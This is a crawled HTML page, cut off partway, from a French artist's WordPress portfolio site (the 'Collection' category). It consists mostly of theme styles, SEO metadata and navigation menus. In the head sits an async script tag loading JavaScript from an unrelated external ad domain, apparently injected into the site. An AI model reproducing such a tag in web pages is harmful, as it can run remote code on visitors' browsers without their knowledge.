

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-maisonneuve.fr/categorie/collection/
body_size: 12337
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<link rel="alternate" hreflang="fr" href="https://art-maisonneuve.fr/categorie/collection/" />
<link rel="alternate" hreflang="en" href="https://art-maisonneuve.fr/categorie/collection-en/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://art-maisonneuve.fr/categorie/collection/" />

<!-- SEO par Rank Math - https://s.rankmath.com/home -->
<title>Collection - Paul Maisonneuve</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://art-maisonneuve.fr/categorie/collection/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Collection - Paul Maisonneuve" />
<meta property="og:url" content="https://art-maisonneuve.fr/categorie/collection/" />
<meta property="og:site_name" content="Paul Maisonneuve" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Collection - Paul Maisonneuve" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://art-maisonneuve.fr/#person","name":"Paul Maisonneuve","image":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"fr-FR","width":"106","height":"50"}},{"@type":"WebSite","@id":"https://art-maisonneuve.fr/#website","url":"https://art-maisonneuve.fr","name":"Paul Maisonneuve","publisher":{"@id":"https://art-maisonneuve.fr/#person"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://art-maisonneuve.fr/categorie/collection/#webpage","url":"https://art-maisonneuve.fr/categorie/collection/","name":"Collection - Paul Maisonneuve","isPartOf":{"@id":"https://art-maisonneuve.fr/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Flux" href="https://art-maisonneuve.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Flux des commentaires" href="https://art-maisonneuve.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Flux de la catégorie Collection" href="https://art-maisonneuve.fr/categorie/collection/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/ec20bd6714c6a4d1542dec31aa83c2b6.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wphb-1-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a17b7d923d7baac2604b71fa566d4e24.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wphb-2-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a501751721344ddae7973f216e867ef0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5be09da9903886cc02f7744b4a5768f5.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0" /><link rel='stylesheet' id='quart-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5781188382ae0d20288c682967e7394f.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b267338563eaf6f7cd82e058505b21b4.css' type='text/css' media='all' />
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b8e8a024c7518cbce8619e22f112ec1b.js' id='wphb-4-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/52dd3a9725240f5071cb60dcf091a423.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8534a7f140411a813028096e5732e4ef.js' id='wphb-5-js'></script>
<link rel="https://api.w.org/" href="https://art-maisonneuve.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://art-maisonneuve.fr/wp-json/wp/v2/categories/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://art-maisonneuve.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://art-maisonneuve.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:4.5.2 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-logo-wrapper a img {
    height: 150% !important;

}

.mkdf-vertical-align-containers .mkdf-position-left {
 
    height: 80% !important;

}

.wpml-ls-flag {
	margin-top : 20px
}



span.wpcf7-list-item {
    display: inline-block;
    margin: 0 10px 0 0em;
        margin-top: 0px;
        margin-right: 10px;
        margin-bottom: 0px;
        margin-left: 0em;
}

body > div.mkdf-wrapper > div.mkdf-wrapper-inner > header.mkdf-page-header > div.mkdf-menu-area.mkdf-menu-center > div > div.mkdf-position-right > div > div.widget.widget_media_image > a {
    visibility: hidden !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive category category-collection category-81 quart-core-1.1.2 quart child-child-ver-1.0.0 quart-ver-1.2 mkdf-smooth-scroll mkdf-smooth-page-transitions mkdf-grid-1200 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-disable-ss-on-mobile mkdf-disable-header-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-fullscreen-search mkdf-search-fade wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="media_image-3" class="widget mkdf-sidearea widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 60px"></div>
</div>
</div><div id="text-9" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p class="p1"><span class="s1"><b><i>Une </i></b></span><span class="s2"><b><i>exposition</i></b> permanente se tient à Peypin (13). Paul Maisonneuve ouvre les portes de son atelier sur rendez-vous :<br />Tél : <strong>06 08 68 88 88</strong></br>E-mail  : contact@art-maisonneuve.fr</span></p>
</div>
		</div><div id="media_image-7" class="widget mkdf-sidearea widget_media_image"><img width="300" height="195"   alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-7431  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="195" src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" class="image wp-image-7431  attachment-medium size-medium" alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-fullscreen-search-holder">
	<a class="mkdf-search-close mkdf-search-close-icon-pack" href="javascript:void(0)">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>	</a>
	<div class="mkdf-fullscreen-search-table">
		<div class="mkdf-fullscreen-search-cell">
			<div class="mkdf-fullscreen-search-inner">
				<form action="https://art-maisonneuve.fr/" class="mkdf-fullscreen-search-form" method="get">
					<div class="mkdf-form-holder">
						<div class="mkdf-form-holder-inner">
							<div class="mkdf-field-holder">
								<input type="text" placeholder="Type your search" name="s" class="mkdf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="mkdf-search-submit mkdf-search-submit-icon-pack">
								<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>							</button>
							<div class="mkdf-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://art-maisonneuve.fr/" style="height: 50px;">
			<img itemprop="image"    alt="logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-normal-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-normal-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="logo"/></noscript>
			<img itemprop="image"    alt="dark logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-dark-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-dark-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="dark logo"/></noscript>			<img itemprop="image"    alt="light logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png" class="mkdf-light-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-light-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png"  alt="light logo"/></noscript>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-menu-paule-maisonneuve" class="clearfix"><li id="nav-menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://art-maisonneuve.fr/" class=""><span class="item_outer"><span class="item_text">ACCUEIL</span></span></a></li>
<li id="nav-menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://art-maisonneuve.fr/galeries/" class=""><span class="item_outer"><span class="item_text">GALERIES</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/" class=""><span class="item_outer"><span class="item_text">Recto-Verso</span></span></a></li>
	<li id="nav-menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/traces/" class=""><span class="item_outer"><span class="item_text">Traces</span></span></a></li>
	<li id="nav-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/" class=""><span class="item_outer"><span class="item_text">Strangers</span></span></a></li>
	<li id="nav-menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/reves/" class=""><span class="item_outer"><span class="item_text">Rêves</span></span></a></li>
	<li id="nav-menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" class=""><span class="item_outer"><span class="item_text">Esprit du temps</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7099" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/atelier/" class=""><span class="item_outer"><span class="item_text">ATELIER</span></span></a></li>
<li id="nav-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/actualites/" class=""><span class="item_outer"><span class="item_text">ACTUALITÉS</span></span></a></li>
<li id="nav-menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/contact-paul-maisonneuve/" class=""><span class="item_outer"><span class="item_text">CONTACT</span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/categorie/collection/" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-en" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/categorie/collection-en/?lang=en" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="Anglais"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="Anglais"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
												
            <a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
                                <span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>            </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://art-maisonneuve.fr/" style="height: 50px">
		<img itemprop="image"   alt="Mobile Logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="lazyload" src="[data-uri]" /><noscript><img itemprop="image" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png"  alt="Mobile Logo"/></noscript>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
																									<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-menu-paule-maisonneuve-1" class=""><li id="mobile-menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://art-maisonneuve.fr/" class=""><span>ACCUEIL</span></a></li>
<li id="mobile-menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://art-maisonneuve.fr/galeries/" class=""><span>GALERIES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/" class=""><span>Recto-Verso</span></a></li>
